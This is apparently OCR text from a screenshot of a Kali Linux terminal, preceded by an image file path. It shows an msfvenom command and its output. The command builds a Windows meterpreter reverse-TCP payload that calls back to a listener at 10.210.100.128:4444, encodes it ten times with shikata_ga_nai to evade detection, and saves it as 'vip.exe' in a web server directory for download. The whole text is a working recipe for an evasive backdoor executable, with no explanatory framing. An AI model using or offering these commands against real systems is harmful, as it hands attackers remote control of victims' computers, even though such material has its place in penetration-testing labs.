 ┌──(root㉿kali)-[/usr/share/metasploit-framework]
└─# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp
LHOST=10.210.100.128 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -f e
xe -o /var/www/html/vip.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/vip.exe